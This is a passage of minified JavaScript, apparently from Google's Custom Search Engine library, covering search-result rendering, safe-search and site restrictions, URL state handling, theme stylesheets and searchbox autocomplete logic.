g.be=function(a){return this.O?this.X.qd()==this.ke(a):!1};g.Ub=function(a){var b=this.X.qd();return this.O&&b?a.replace(new RegExp("[ +]?"+b.replace(/^[\s\xa0]+/,"")),""):a};g.am=function(a,b){return im(tm,[this,a,b])};
g.Fg=function(a,b,c){c=void 0===c?!1:c;a=[a];this.pd&&a.push(this.pd);var d=a.concat(this.X.di()).join(" ");a=Object.assign({},this.X.ci());a.q=d;c?a.safe="active":"off"===this.Ya||"active"===this.Ya?a.safe=this.Ya:this.qb&&(a.safe=this.qb);this.lb&&(a.cse_tok=this.lb);this.Wa&&(Object.assign(a,this.Wa),c&&ze(a,"as_sitesearch"));this.mb&&(a.exp=this.mb.join());this.Na&&(a.fexp=this.Na.join());c=this.mq(b);Vk(c,a);this.vf=a;b&&(this.vf.start=b);window.google.loader.GoogleLocale&&(this.O?c.searchParams.set("googlehost",
window.google.loader.GoogleLocale):c.searchParams.set("gl",window.google.loader.GoogleLocale));return c};g.Vt=function(a,b){var c=Fk({text:gk(a.visibleUrl),className:"gs-visibleUrl"});L(b,c);F(c,"gs-visibleUrl-short");a=Fk({text:gk(a.url),className:"gs-visibleUrl"});L(b,a);F(a,"gs-visibleUrl-long")};
g.Ai=function(a){a.html&&delete a.html;var b=Q("gs-promotion");F(b,"gs-result");var c=Q("gs-promotion-table");L(b,c);if(a.image){var d=a.image.url.replace("resize_w=40","resize_w=60").replace("resize_h=40","resize_h=60");d=Kk(d,null,null,"gs-promotion-image");if(a.url){var e=Lk(a.url,"",this.lf());a.clicktrackUrl&&wm(e,a.clicktrackUrl,a.url);L(e,d);d=e}e=d}d=null;a.clicktrackUrl&&(d={},d["data-cturl"]=a.clicktrackUrl,d["data-ctorig"]=a.url);d=Mk(a.url,a.title,this.lf(),"gs-title",void 0,d);if(a.titleRight){var f=
Gk("","gs-promotion-title-right");Ki(f,Hj.Ra(" "+a.titleRight));L(d,f)}d.dir=jk(d.innerHTML);F(d,"gs-bidi-start-align");var h=Q(a.image?"":"gs-promotion-text-cell");L(c,h);L(h,d);V.prototype.Vt(a,h);c=Q();if(e){f=Q("gs-promotion-table-snippet-with-image");L(h,f);h=Q("gs-promotion-image-cell");var k=Q("gs-promotion-image-box");L(k,e);L(h,k);L(f,h);F(c,"gs-promotion-text-cell-with-image");L(f,c)}else a.bodyLines&&L(h,c);if(a.bodyLines)for(e=a.bodyLines,f="right"==a.bodyLinkAlignment,h=0;h<e.length;h++){var l=
e[h],m=l.title,p=l.url,q=l.visibleUrl;k=void 0;m&&(k=Gk(""),Ki(k,Hj.Ra(m)));m=void 0;p&&q&&(m=Lk(p,"",this.lf()),l.clicktrackUrl&&wm(m,l.clicktrackUrl,p),l=Gk("","gs-title"),Ki(l,Hj.Ra(q)),L(m,l));q=Q("gs-snippet");k&&f&&(L(q,k),m&&L(q,Ek(" ")));m&&L(q,m);k&&!f&&(m&&L(q,Ek(" ")),L(q,k));q.dir=jk(d.innerHTML);F(q,"gs-bidi-start-align");L(c,q)}a.html=b};V.prototype.createPromotionHtml=V.prototype.Ai;V.prototype.yi=function(a){delete a.html;0<a.display_facets.length&&(a.html=(0,Ql.render)("facets",a))};
V.prototype.createFacetResultHtml=V.prototype.yi;V.prototype.bf=function(a){a.html&&delete a.html;a.target=this.lf()||void 0;a.title=a.title||a.visibleUrl;a.html=(0,Ql.render)("webResult",a);if(a.clicktrackUrl)for(var b=a.html.firstChild;b;b=b.nextSibling)if(1===b.nodeType){"a"===b.tagName.toLowerCase()&&b.href==a.unescapedUrl&&wm(b,a.clicktrackUrl,a.unescapedUrl);for(var c=b.getElementsByTagName("a"),d=0,e;e=c[d];d++)e.href==a.unescapedUrl&&wm(e,a.clicktrackUrl,a.unescapedUrl)}};
V.prototype.createResultHtml=V.prototype.bf;var wm=function(a,b,c){a.setAttribute("data-cturl",b);a.setAttribute("data-ctorig",c)};V.prototype.Pf=function(a,b){this.Ld=null;this.X=mm(a,b);this.X instanceof lm&&(this.O=!0)};V.prototype.setSiteRestriction=V.prototype.Pf;g=V.prototype;g.ug=function(){return this.O?this.X.type():null};g.ef=function(){return this.O?this.X.Mk():null};g.lc=function(){return this.O?this.X.qd():null};g.Sk=function(a){this.O&&a&&this.X.al(a)};g.Kf=function(a){a&&(this.lb=a)};
g.Nf=function(a){this.Ya=a};V.prototype.setIsSafeSearchActive=V.prototype.Nf;V.prototype.Dc=function(a,b){"restrict-safesearch"===a&&(this.qb=b?"active"==b||"off"==b||"moderate"==b?b:null:null);if("restrict-extended"===a)if(b)for(var c in b)a=b[c],um[c]&&(this.Wa[c]=a);else this.Wa={}};V.prototype.setRestriction=V.prototype.Dc;V.prototype.La=function(a){this.qr(a,{nk:1,ik:20})};V.prototype.setResultSetSize=V.prototype.La;V.prototype.Ka=function(a){U.prototype.Ka.call(this,a)};
V.prototype.setLinkTarget=V.prototype.Ka;V.prototype.Wb=function(a){U.prototype.Wb.call(this,a)};V.prototype.setQueryAddition=V.prototype.Wb;V.prototype.He=function(a){this.mb=Array.isArray(a)&&0!==a.length?a:null};V.prototype.setExperiments=V.prototype.He;V.prototype.Mf=function(a){this.Na=(null==a?0:a.length)?a:null};V.prototype.setForeignExperiments=V.prototype.Mf;var Am=function(a,b){this.El=!(!window.history||!window.history.pushState);this.Fl=xm();this.dj=this.El||this.Fl;var c=window.location.href;this.ht=c.includes("#")?c.substring(0,c.indexOf("#")):c;this.Kj=!1;this.ey=b;b=ym(zm());this.dk=b.wp;this.hd=b.state;if(this.dj){b=yk(this,Am.prototype.ky);this.El&&window.addEventListener?(window.addEventListener("popstate",b,!1),window.addEventListener("hashchange",b,!1)):this.Fl&&(window.addEventListener?window.addEventListener("hashchange",b,!1):window.attachEvent&&
window.attachEvent("onhashchange",b));b=!1;for(var d in this.hd){b=!0;break}b?this.Cn():this.vr(a,!0)}},xm=function(){return"onhashchange"in window&&(!cc||8<=document.documentMode)};g=Am.prototype;g.isEnabled=function(){return this.dj};g.pushState=function(a){this.dj&&!this.Kj&&this.vr(a,!1)};
g.vr=function(a,b){var c={};for(d in a)Bm[d]&&(c[d]=a[d]);a=c;if(!Cm(this.hd,a)){var d=this.hd=a;a=[];for(var e in d)null!=d[e]&&Bm[e]&&a.push(encodeURIComponent(e)+"="+encodeURIComponent(d[e]));d=a.join("&");this.dk&&(d=this.dk+"&"+d);this.El?(e=document.title||"",d="#"+d,b?window.history.replaceState(null,e,d):window.history.pushState(null,e,d)):this.Fl&&(e=this.ht+"#"+d,b?window.location.replace(e):Ni(window.location,Ci(e)))}};g.getState=function(){var a={},b;for(b in this.hd)a[b]=this.hd[b];return a};
g.ky=function(){var a=ym(zm());this.dk=a.wp;Cm(this.hd,a.state)||(this.hd=a.state,this.Cn())};g.Cn=function(){this.Kj=!0;this.ey(this.getState());this.Kj=!1};
var zm=function(){var a=window.location.href,b=a.indexOf("#");return 0>b?"":a.substring(b+1)},Cm=function(a,b){for(var c in a)if(a[c]!==b[c])return!1;for(var d in b)if(!a.hasOwnProperty(d))return!1;return!0},ym=function(a){var b={};a=a.split("&");for(var c=[],d=0;d<a.length;d++){var e=a[d],f=e.indexOf("="),h=!1;if(-1!==f){var k=decodeURIComponent(e.substr(0,f));Bm[k]&&(f=decodeURIComponent(e.substr(f+1)),Dm[k]?(f=parseInt(f,10),isNaN(f)||(b[k]=f)):b[k]=f,h=!0)}h||c.push(e)}return{state:b,wp:c.join("&")}},
Bm={"gsc.q":!0,"gsc.tab":!0,"gsc.page":!0,"gsc.ref":!0,"gsc.sort":!0},Dm={"gsc.tab":!0,"gsc.page":!0};var Em=function(a){if(!a)return a;var b=[["url","url"],["clicktrackUrl",function(q){return["url","https://www.google.com"+q]}],["title","title"],["visibleUrl","visibleUrl"]],c=[["title","content"]],d=[["url","url"],["width","width"],["height","height"]],e=[];a=t(a);for(var f=a.next();!f.done;f=a.next()){var h=f.value;f={};for(var k=t(b),l=k.next();!l.done;l=k.next()){var m=t(l.value);l=m.next().value;m=m.next().value;h[l]&&("function"===typeof m?(m=t(m(h[l])),l=m.next().value,m=m.next().value,f[l]=
m):f[m]=h[l])}if(h.bodyLines&&0<h.bodyLines.length)for(k=h.bodyLines[0],l=t(c),m=l.next();!m.done;m=l.next()){var p=t(m.value);m=p.next().value;p=p.next().value;k[m]&&(f[p]=k[m])}if(h.image)for(h=h.image,k={},f.image=k,l=t(d),m=l.next();!m.done;m=l.next())p=t(m.value),m=p.next().value,p=p.next().value,h[m]&&(k[p]=h[m]);e.push(f)}return e};for(var Fm={BUBBLEGUM:"//www.google.com/cse/static/style/look/bubblegum.css",V2_BUBBLEGUM:"//www.google.com/cse/static/style/look/v2/bubblegum.css",GREENSKY:"//www.google.com/cse/static/style/look/greensky.css",V2_GREENSKY:"//www.google.com/cse/static/style/look/v2/greensky.css",ESPRESSO:"//www.google.com/cse/static/style/look/espresso.css",V2_ESPRESSO:"//www.google.com/cse/static/style/look/v2/espresso.css",SHINY:"//www.google.com/cse/static/style/look/shiny.css",V2_SHINY:"//www.google.com/cse/static/style/look/v2/shiny.css",
MINIMALIST:"//www.google.com/cse/static/style/look/minimalist.css",V2_MINIMALIST:"//www.google.com/cse/static/style/look/v2/minimalist.css",V2_DEFAULT:"//www.google.com/cse/static/style/look/v2/default.css"},Gm=t(Object.entries(Fm)),Hm=Gm.next();!Hm.done;Hm=Gm.next()){var Im=t(Hm.value),Jm=Im.next().value,Km=Im.next().value;A("google.loader.themes."+Jm,Km)};var Lm=/^[6-9]$/,Mm=/<\/?(?:b|em)>/gi,Nm={qs:8,Ll:9,Kl:13,Xh:27,HD:32,ns:37,ps:38,os:39,ms:40,rs:46,uD:190};var Om=function(a){return{contains:function(b){return b in a},SE:function(b){return!!a[b]},Lv:function(b){return a[b]||0},Xc:function(b){return a[b]||""},Mv:function(b){return a[b]||null}}},Pm=Om({});var Qm=function(a,b,c,d,e,f){function h(m){if(e)for(var p=0,q;q=m[p++];)for(var w=0;w<e.length;++w)if(q==e[w])return!0;return!1}var k=!1,l={uv:function(){return a},Zc:function(){return b},xj:function(){return c},getType:function(){return d},wo:function(){return f.Xc("za")},fF:function(){return f.Xc("zb")},Zv:function(){return e||[]},nF:function(m){return!!e&&h([m])},jF:h,getParameters:function(){return f},eo:function(){return k}};switch(d){case 0:case 32:case 38:case 400:case 407:case 35:case 33:case 41:case 34:case 44:case 45:case 40:case 46:case 56:case 30:case 411:case 410:case 71:k=
!0}f||(f=Pm);return l};var Rm=/\s/g,Sm=/\u3000/g,Tm=/^\s/,Um=/\s+/,Vm=/\s+/g,Wm=/^\s+|\s+$/g,Xm=/^\s+$/,Ym=/<[^>]*>/g,Zm=/&nbsp;/g,$m=/&#x3000;/g,an=[/&/g,/&amp;/g,/</g,/&lt;/g,/>/g,/&gt;/g,/"/g,/&quot;/g,/'/g,/&#39;/g,/{/g,/&#123;/g],bn=document.getElementsByTagName("head")[0],cn=0,dn=1,en=function(a){var b={};if(a)for(var c=0;c<a.length;++c)b[a[c]]=!0;return b},fn=function(){return(new Date).getTime()},gn=function(a,b){void 0===b&&(b=a);var c=function(){return b};return{Mg:c,vo:function(){return a},Uv:c,mF:function(){return a<
b},OE:function(d){return d&&a==d.vo()&&b==d.Uv()}}},hn=function(a,b,c,d){if(null==b||""===b){if(!d)return;b=""}c.push(a+"="+encodeURIComponent(String(b)))},jn=function(a,b){var c=[],d;for(d in a)hn(d,a[d],c,b);return c.join("&")},kn=function(a){for(var b=an.length,c=0;c<b;c+=2)a=a.replace(an[c],an[c+1].source);return a},ln=function(a){for(var b=an.length,c=0;c<b;c+=2)a=a.replace(an[c+1],an[c].source);a=a.replace(Zm," ");return a.replace($m,"\u3000")},mn=function(a,b){return a&&(-1<a.indexOf(" ")||
Um.test(a))?(a=a.replace(Vm," "),a.replace(b?Wm:Tm,"")):a},nn=function(a,b,c){c&&(a=a.toLowerCase(),b=b.toLowerCase());return b.length<=a.length&&a.substring(0,b.length)==b},on=function(){},pn=function(a,b){if(b.indexOf)return b.indexOf(a);for(var c=0,d=b.length;c<d;++c)if(b[c]===a)return c;return-1},qn=function(a,b){return b.nb()-a.nb()},rn=function(a){var b={},c;for(c in a)b[c]=a[c];return b};var sn=Ib(),tn=sn&&!(0<=yb(Pb(),9)),un=sn&&!(0<=yb(Pb(),8)),vn=sn&&0<=yb(Pb(),10),wn=$b();wn&&Pb();var xn=Hb(),yn=Zb(),zn=Mb(),An=Nb();(zb&&Cb?Cb.mobile:!(zb&&Cb?!Cb.mobile&&(B("iPad")||B("Android")||B("Silk")):B("iPad")||B("Android")&&!B("Mobile")||B("Silk"))&&(B("iPod")||B("iPhone")||B("Android")||B("IEMobile")))&&Mb();var Bn=zb&&Cb&&Cb.platform?"Android"===Cb.platform:B("Android"),Cn=zb&&Cb&&Cb.platform?"macOS"===Cb.platform:B("Macintosh");var Dn=void 0!=document.documentElement.style.opacity,En={rtl:"right",ltr:"left"};function Fn(a,b){try{if(a.setSelectionRange)a.setSelectionRange(b,b);else if(a.createTextRange){var c=a.createTextRange();c.collapse(!0);c.moveStart("character",b);c.select()}}catch(d){}}function Gn(a,b){for(var c=0,d=0;a&&(!b||a!=b);){c+=a.offsetTop;d+=a.offsetLeft;try{a=a.offsetParent}catch(e){a=null}}return{Qe:c,Fb:d}}function Hn(a,b,c){a=document.createElement(a);b&&(a.className=b);c&&(a.id=c);return a}
function In(){var a=Hn("table");a.cellPadding=a.cellSpacing=0;a.style.width="100%";a.setAttribute("role","presentation");return a}function Jn(a){return Hn("div",a)}function Kn(a,b){a.innerHTML!=b&&(b&&(un?b&&(-1<b.indexOf(" ")||Um.test(b))&&(b=b.replace(Sm,"&#x3000;"),b=b.replace(Rm,"&nbsp;")):tn&&(b='<pre style="font:inherit;margin:0">'+b+"</pre>")),Ki(a,pk(b)))}function Ln(a,b){a.dir!=b&&(a.dir=b,a.style.textAlign=En[b])}
function Mn(a,b,c){if(Nn(a,b))return null;var d=Hn("input");d.type="hidden";d.name=b;c&&(d.value=c);a.appendChild(d);return d}function Nn(a,b){if(a=a.getElementsByTagName("input"))for(var c,d=0;c=a[d++];)if(c.name==b&&"submit"!=c.type.toLowerCase())return c;return null}function On(a){a&&(a.preventDefault&&a.preventDefault(),a.returnValue=!1);return!1}function Pn(a){if(a=a||window.event)a.stopPropagation&&a.stopPropagation(),a.cancelBubble=a.cancel=!0;return On(a)}
function Qn(a){a=a.insertCell(-1);var b=Hn("a");Ii(b,"#ifl");b.className="gssb_j gss_ifl";a.appendChild(b);return b}function Rn(a){var b=a||window;a=b.document;var c=b.innerWidth;b=b.innerHeight;if(!c){var d=a.documentElement;d&&(c=d.clientWidth,b=d.clientHeight);c||(c=a.body.clientWidth,b=a.body.clientHeight)}return{hs:c,Lo:b}}function Sn(a){var b={};if(a)for(var c,d=0;c=a[d++];)b[c.so()]=c;return b}function Tn(a){return a?a.ownerDocument||a.document:window.document}
function Un(a){return a?(a=Tn(a),a.defaultView||a.parentWindow):window}function Vn(){return Dn?"opacity":"filter"}function Wn(a){return Dn?a+"":(un?"progid:DXImageTransform.Microsoft.Alpha(":"alpha(")+"opacity="+Math.floor(100*a)+")"};var Xn=function(){var a=function(){return 5},b=function(c,d,e){e.push({getType:function(){return 505},position:1})};return{getType:function(){return 153},fb:function(){return{nb:a,Hv:b}}}},Zn=function(a,b,c){var d,e=function(){return Yn(a,b,c,d)},f=function(k,l){l.render(k)},h=function(){return 505};return{Ja:function(k){d=k.Ud()},getType:function(){return 152},fb:function(){return{Rm:e,render:f,rf:on,Do:on,so:h}}}},Yn=function(a,b,c,d){var e,f={getType:function(){return 505},qa:function(){return e},
render:on};(function(){e=Jn();e.style.textAlign="ltr"==d?"right":"left";var h=Hn("img");h.src=a;h.srcset=b+" 2x";h.style.verticalAlign="middle";"ltr"==d?h.style.paddingRight="1px":h.style.paddingLeft="1px";e.appendChild(h);h=Hn("span");h.style.color="#b5b5b5";h.style.fontSize="12px";h.style.verticalAlign="middle";Ki(h,Hj.Vb(""));h.appendChild(document.createTextNode(c));e.appendChild(h)})();return f};var $n=function(a){var b,c=function(e){var f=1;if(b){var h=e.yo();"focus"==h||"blur"==h||"mousedown"==h?f=3:(e.zh("partnerid",a),e.Xk("types","t"))}return f},d=function(){return 10};return{J:function(){b=!0},getType:function(){return 156},fb:function(){return{qo:c,nb:d}}}};var ao=function(){this.Ed={}},bo=en([155,149,153,154,311,152,156,122,151,158,294,160]);ao.prototype.set=function(a,b){this.Ed[a]=b};ao.prototype.Zb=function(a,b){a in this.Ed||(this.Ed[a]=[]);this.Ed[a].push(b)};var co=function(a,b,c,d,e,f){this.L=a;this.su=b;this.Ca=c;this.Fi=d;this.vh=e;this.D=f;this.Mb={};this.wi={};this.Ni=new ao;this.Ql=[];this.cc=[];this.Eb=!1;this.de()},eo=[127,149,134,494,123,121,126,553,118,115,128,160,173,119,116,152,153,129,120,374,124,158,155,131,130,147,570,141,142,137,143,138,144,139,140,135,136];g=co.prototype;g.J=function(a){this.Ba();for(var b=0,c;c=this.cc[b++];)c.J&&c.J(a);this.Eb=!0};g.Ba=function(){if(this.Eb){for(var a=0,b;b=this.cc[a++];)b.Ba&&b.Ba();this.Eb=!1}};
g.isActive=function(){return this.Eb};g.get=function(a,b){if(a=this.Mb[a])return this.Rn(a,this.Sn(b))};g.Xa=function(a,b){if(a=this.wi[a]){var c=[];b=this.Sn(b);for(var d=0,e;e=a[d++];)c.push(this.Rn(e,b));return c}return[]};g.jq=function(a){a=a.Ed;for(var b in a){var c=b,d=a[c];bo[c]?this.fA(c,d):this.eA(c,d)}};g.eA=function(a,b){(b=this.ko(a,b))&&(this.Mb[a]=b)};g.fA=function(a,b){for(var c=this.wi[a]||[],d=0,e;d<b.length;++d)(e=this.ko(a,b[d]))&&c.push(e);this.wi[a]=c};
g.ko=function(a,b){if(!(b instanceof Object))return null;if(b.Qd){var c=b.Qd();c&&this.Xz(c)}b.getType();this.Vz(b,a);this.cc.push(b);return b};g.Rn=function(a,b){return a.fb?a.fb(b):{}};g.Vz=function(a,b){this.Ql.push([a,b])};g.Sn=function(a){for(var b=0,c=0,d;d=this.Ql[c++];)d[0]==a&&(b=d[1]);return b};g.Xz=function(a){for(var b=0,c;c=a[b++];){var d=c.getType();bo[d]?this.Ni.Zb(d,c):this.Ni.set(d,c)}};var fo=function(a,b){a=pn(a.getType(),eo);b=pn(b.getType(),eo);return 0>a?1:0>b?-1:a-b};
co.prototype.de=function(){this.jq(this.su);this.jq(this.Ni);this.cc.sort(fo);for(var a=0,b;b=this.cc[a++];)b.Ja&&b.Ja(this.Ca,this.Fi);this.L.pk(this.Fi,this.Ca.gg());this.Fi.Ws();for(a=0;b=this.cc[a++];)b.aa&&b.aa(this);for(a=0;b=this.cc[a++];)b.ya&&b.ya(this.D);for(a=0;b=this.cc[a++];)b.J&&b.J(this.D);this.Eb=!0};function go(a){var b;(function(){var c=function(){};a||(a={});var d=function(e){return a[e]||c};b={search:d("b"),mh:d("c"),redirect:d("d"),Ng:d("e"),zg:d("f"),Vi:d("g"),Wi:d("h"),Ri:d("i"),Xi:d("j"),yg:d("k"),Si:d("l"),Zr:d("n"),Yi:d("o"),Zi:d("p"),wg:d("q"),pk:d("r"),hn:d("s"),jn:d("t"),Ui:d("u"),aj:d("w"),Oi:d("x"),Ti:d("y"),Qi:d("z"),Pi:d("aa"),bj:d("ab"),il:d("ac")}})();return{search:function(c,d){b.search(c,d)},mh:function(c){b.mh(c)},redirect:function(c){b.redirect(c)},Ng:function(c){return b.Ng(c)},
zg:function(c){b.zg(c)},Vi:function(c){b.Vi(c)},Wi:function(c){b.Wi(c)},Ri:function(c){b.Ri(c)},Xi:function(c,d){b.Xi(c,d)},yg:function(c,d){b.yg(c,d)},Si:function(){b.Si()},Zr:function(c){b.Zr(c)},Yi:function(){b.Yi()},Zi:function(){b.Zi()},wg:function(c){b.wg(c)},pk:function(c,d){b.pk(c,d)},hn:function(c){b.hn(c)},jn:function(){b.jn()},Ui:function(){b.Ui()},Ti:function(){b.Ti()},aj:function(c){b.aj(c)},Oi:function(){b.Oi()},Qi:function(){b.Qi()},Pi:function(){b.Pi()},bj:function(){b.bj()},il:function(c,
d){return b.il(c,d)}}};function ho(a,b,c,d,e){var f=wn?"-moz-":sn?"-ms-":xn?"-o-":yn?"-webkit-":"",h=".gstl_"+d,k=new RegExp("(\\.("+e.join("|")+")\\b)"),l=[];return{addRule:function(m,p){if(b){if(c){m=m.split(",");for(var q=[],w=0,u;u=m[w++];)u=k.test(u)?u.replace(k,h+"$1"):h+" "+u,q.push(u);m=q.join(",")}l.push(m,"{",p,"}")}},Ws:function(){if(b&&l.length){b=!1;var m=Hn("style");m.setAttribute("type","text/css");(a||bn).appendChild(m);var p=l.join("");l=null;m.styleSheet?m.styleSheet.cssText=p:(p=document.createTextNode(p),
m.appendChild(p))}},prefix:function(m,p){var q=m+(p||"");f&&(q+=p?m+f+p:f+m);return q}}};var io=function(a,b,c,d,e){function f(){O.Ba()}function h(n){W.Kb(n||"")}function k(){return W.pa()}function l(){return Da.pf()}function m(){da.ta(8)}function p(n){return R.getParameters(n)}function q(){return ea||!!H&&H.Kc()}function w(){return Z.up}function u(n){n=Un(n.Hr||bn);void 0==n.nextSearchboxId&&(n.nextSearchboxId=50);return n.nextSearchboxId++}function E(){if(a)for(var n=a;n=n.parentNode;){var r=n.dir;if(r)return r}return"ltr"}function M(n){n=rn(n);n.rl[35]||(n.dC="");var r=n.Op;r?n.Op=
r.toLowerCase():n.Lw=!1;n.mj&&!n.un&&(n.mj=!1);An||(n.op=!1);return n}function S(){var n=Un(a),r=Rn(n);da.vc(n,"resize",function(){var N=Rn(n);if(N.hs!=r.hs||N.Lo!=r.Lo)r=N,m()})}function ra(n){var r=n.Bg,N=r[135],pa=r[138],P=r[139];r[136]||P||N||pa?(n.Bg[136]=!0,n.Bg[141]=!0,D=pa?3:1):D=0}var O,H,fa,da,ia,W,J,Z,R,aa,Ea,ya,Oa,Da,Ka,xa,v,D,C=!1,ea,I={install:function(n){if(!C){n=M(n);v=null==e?u(n):e;var r=Tn(a),N=E(),pa=!!r.getElementById("gs_id"+v),P=["gssb_c","gssb_k"];n.wl&&P.push(n.wl);P=ho(n.Hr,
n.Pw,n.xu,v,P);ra(n);ea=n.Kc;O=new co(va,d,{gg:function(){return pa},get:function(ta){return r.getElementById(ta+v)},rj:function(ta){return r.getElementById(ta)},Zn:function(){return b},Ud:function(){return N},ua:function(ta){return ta+v},ho:function(){return a}},P,I,n);O.get(347,I);H=O.get(130,I);fa=O.get(115,I);da=O.get(117,I);ia=O.get(123,I);W=O.get(118,I);J=O.get(119,I);Z=O.get(374,I);R=O.get(120,I);aa=O.get(189,I);Ea=O.get(553,I);O.get(124,I);ya=O.get(419,I);Oa=O.get(126,I);Da=O.get(128,I);Ka=
O.get(139,I);xa=O.get(121,I);S();C=!0}},J:function(n){f();n=M(n);ra(n);ea=n.Kc;O.J(n)},Ba:f,WE:function(){return b},Es:function(n,r){return Mn(n,r)},Ab:function(){return W.Ab()},pa:k,cd:function(){return Da.cd()},tf:function(){return Da.tf()},Ev:p,Ov:function(n,r){n||(n=R.getParameters(r));return jn(n)},DF:function(){return Da.isVisible()},Ms:function(n,r){da.vc(n,"click",function(N){xa.search(k(),r);return On(N)})},ri:function(){ia.ri()},IE:function(){Da.Gi()},ol:function(n){W.ol(n||"")},VE:function(){return fa.Qb()},
AE:function(){W.clear()},Sq:function(){W.Sq()},focus:function(){J.focus()},blur:function(){J.blur()},jp:function(){return ia.jp()},Sd:function(){var n=Oa.Sd();return n?n.vv():null},Kb:h,Ff:function(){R.reset()},search:function(n,r){xa.search(n,r)},pG:function(){Ka&&Ka.refresh()},DG:function(n){Da.AA(n)},xg:function(){Da.xg()},pf:l,YG:m,Ol:function(){W.Ol()},isActive:function(){return!!O&&O.isActive()},oG:function(){},Kc:q,mv:function(){return q()&&H?H.mv():""},ZE:function(n,r){return Nn(n,r)},io:function(){return D},
ua:function(){return v},BE:function(){Ka&&Ka.clear()},el:function(n,r){h(n);Da.isEnabled()&&Da.el(n,r,!1)},zG:function(n){da.ta(15,{query:n})},ak:function(){return J.ak()},nr:function(n){Ea.nr(n)},Bh:function(n){fa.Bh(n)},wo:function(){var n,r=Oa.Sd();if(r){var N=r.wj();N&&((n=N.wo())||(n=r.getParameters().Xc("o")))}return n||""},tG:function(n,r){return aa?(aa.uG(n,r),!0):!1},cF:function(n,r){switch(n){case "oq":case "gs_l":return p(r)[n]||null;case "gs_ssp":a:{if((n=l())&&46==n.getType()&&(n=n.getParameters().Xc("g")))break a;
n=null}return n;default:return null}},CG:function(){},aF:w,Ht:function(n){return 6==w()&&!!ya&&ya.Ht(n)}};var va=go(c);return I};var jo=function(){var a=function(b){var c={nE:b},d;for(d in b)c[d]=b[d];return c};return{zj:function(b,c,d,e,f){try{var h=io(b,c,d,e,f);return a(h)}catch(k){return null}},translate:function(b){return a(b.api||b)}}};function ko(){}g=ko.prototype;g.Ja=function(){};g.aa=function(){};g.ya=function(){};g.J=function(){};g.fb=function(){return this};g.Qd=function(){return null};g.Ba=function(){};var lo=dn++,mo=function(a){var b=this;this.hm=a;this.oa=Jn();this.rh=function(){b.K.Cx()||b.K.pa()?b.Pj():b.hm&&b.qB()};this.qB=function(){b.wa||(b.K.Ch(b.hm),b.wa=!0)};this.Pj=function(){if(b.wa||void 0==b.wa)b.K.Ch("#fff"),b.wa=!1}};y(mo,ko);g=mo.prototype;g.Ja=function(a){this.Zo=a.ho()};g.aa=function(a){a&&(this.R=a.get(117,this),this.K=a.get(118,this))};g.ya=function(){this.R.Ga(this.Zo,"focus",this.Pj);this.R.Ga(this.Zo,"blur",this.rh);this.R.Ac(4,this.rh);this.R.Ac(5,this.rh)};g.J=function(){this.rh()};
g.getType=function(){return 160};g.Ba=function(){this.Pj()};g.isEnabled=function(){return this.eh};g.Rg=function(){return lo};g.nb=function(){return 5};g.qa=function(){return this.oa};g.Ej=function(){return{ip:!this.wa}};var no=function(){function a(H,fa,da,ia){var W=H.ua(),J=H.Rb();M.kn||e();fa=p+q+w+"?"+(u?u+"&":"")+(fa?fa+"&":"");H=[];hn("q",J,H,!0);M.cs||hn("callback","google.sbox.p"+m,H);if(E){J="";for(var Z=4+Math.floor(32*Math.random()),R,aa=0;aa<Z;++aa)R=.3>Math.random()?48+Math.floor(10*Math.random()):(.5<Math.random()?65:97)+Math.floor(26*Math.random()),J+=String.fromCharCode(R);hn("gs_gbg",J,H)}J=Hn("script");Mi(J,rk(fa+H.join("&")));J.charset="utf-8";S[W]=J;ra=M.kn?ia:da;k.appendChild(J);return!0}function b(){return 0}
function c(){return 0}function d(H){var fa=S[H];fa&&(k.removeChild(fa),delete S[H])}function e(){for(var H in S)k.removeChild(S[H]);S={};ra=null}function f(H){ra&&ra(H)}function h(H){H||(H=on);var fa=window.google;M.cs?fa.ac.h=H:fa.sbox["p"+m]=H}var k=bn,l,m,p,q,w,u,E,M,S={},ra,O={aa:function(H){l=H.get(127,O);m=H.vh.ua()},ya:function(){"google"in window||(window.google={});"sbox"in window.google||(window.google.sbox={})},J:function(H){M=H;0==H.xi&&(H=l.Ft,p=H.protocol,q=H.host,w=H.Gk,u=H.wB,E="https:"==
document.location.protocol,h(f),(new Image).src=p+q+"/generate_204")},getType:function(){return 149},fb:function(){return{Rz:a,pu:d,ri:on,Wn:b,Xn:c}},Ba:function(){h(null);e()}};return O};var oo=function(){this.Li={}};y(oo,ko);g=oo.prototype;g.aa=function(a){this.Z=a.get(116,this);if(a=a.Xa(154,this))for(var b,c=0;b=a[c++];)this.Li[b.mf()]=b};g.J=function(){this.wa=!1};g.Ba=function(){this.dd()};g.getType=function(){return 115};g.isVisible=function(){return this.wa};g.Wk=function(a){if(a in this.Li){if(this.zd){if(a==this.zd.mf())return;this.dd();this.zd.Ug()}this.zd=this.Li[a];this.Z.Wk(this.zd)}};g.Qb=function(){return this.wa?this.Z.Qb():0};
g.show=function(){this.wa||(this.Z.show(this.Nv()),this.wa=!0)};g.dd=function(){this.wa&&(this.Z.dd(),this.wa=!1)};g.Bh=function(a){this.Z.Bh(a)};g.Nv=function(){var a=rn(po);this.zd&&this.zd.fg(a);return a};var po={Ew:!1,Qj:"left",gp:!0,Hd:null,marginWidth:0};var qo=function(){};y(qo,ko);g=qo.prototype;g.aa=function(a){this.Z=a.get(119,this);this.wb=a.get(130,this);this.gu=a.get(145,this);this.R=a.get(117,this);this.ia=a.get(123,this);this.Db=a.get(374,this);this.Xp=a.get(121,this);this.hz=a.get(553,this);this.M=a.get(128,this);this.Uf=a.get(139,this);this.MB=a.get(173,this);this.Oe=a.Xa(160,this);this.L=a.L;this.ix=a.vh.io()};g.ya=function(a){this.D=a;this.fa=this.Hc=this.Z.wv()||""};g.J=function(a){this.D=a;this.kp=this.ap=!1;this.Ge()};g.getType=function(){return 118};
g.Co=function(){var a={};this.R.ta(13,a);!a.cancel&&this.D.No&&this.R.defer(this.M.Gi);this.L.Ti()};g.sw=function(){this.R.ta(12);this.L.Ui()};g.vw=function(){this.Eo("rtl")};g.ww=function(){this.Eo("ltr")};g.zw=function(){this.M.Gz()};g.ow=function(a){this.M.cd()?this.M.Dz():this.M.xg(a)};g.ae=function(){if(0==this.D.sl)return!1;if(4==this.D.sl)return this.L.bj(),!1;var a=this.Qn();if(a)switch(this.D.sl){case 1:if(this.Pl(a,!0))return this.Db.add(8),!0;break;case 3:return this.M.ae(a)}return!1};
